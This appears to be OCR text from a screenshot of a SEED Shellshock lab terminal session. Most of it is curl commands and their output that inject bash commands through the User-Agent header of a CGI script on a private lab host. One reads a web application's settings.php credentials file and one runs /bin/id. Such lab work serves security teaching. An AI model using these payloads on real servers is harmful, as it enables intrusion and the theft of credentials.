 Terminator
En
1:27 PM
msg.txt
long.plain
2C688CACF47CCD09
server-info.txt
settings.php — lab05
settings.php — 0923
10 * and then rename it to settings.php.
/bin/bash
/bin/bash 139x37
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0* Connected to 10.20.30.22 (10.20.30.22) port 80 (#0)
> GET /cgi-bin/myprog3.cgi HTTP/1.1
> Host: 10.20.30.22
> User-Agent: () { echo normal; }; echo 'Content-type: text/plain'; echo; /bin/cat /var/www/CSRF/Elgg/elgg-config/settings.php
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Mon, 28 Sep 2020 17:25:20 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Vary: Accept-Encoding
< Transfer-Encoding: chunked
< Content-Type: text/plain
<
{ [8935 bytes data]
100 8927 0 8927 0 0 1212k 0 --:--:-- --:--:-- --:--:-- 1245k
* Connection #0 to host 10.20.30.22 left intact
[09/28/20]seed@VM:~/.../lab05$ ls
server-info.txt settings.php
[09/28/20]seed@VM:~/.../lab05$ subl settings.php
[09/28/20]seed@VM:~/.../lab05$ curl -v -A "() { echo normal; }; echo 'Content-type: text/plain'; echo; /bin/id" http://10.20.30.22/cgi-bin/
myprog3.cgi
* Trying 10.20.30.22...
* Connected to 10.20.30.22 (10.20.30.22) port 80 (#0)
> GET /cgi-bin/myprog3.cgi HTTP/1.1
> Host: 10.20.30.22
> User-Agent: () { echo normal; }; echo 'Content-type: text/plain'; echo; /bin/id
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Mon, 28 Sep 2020 17:26:46 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Content-Length: 0
< Content-Type: text/plain
<
* Connection #0 to host 10.20.30.22 left intact
[09/28/20]seed@VM:~/.../lab05$ curl -v -A "() { echo normal; }; echo 'Content-type: text/plain'; echo; /bin/id" http://10.20.30.22/cgi-bin/
myprog3.cgi
summarize the explanation in
he Shellshock vulnerability in
Tab Size: 4
PHP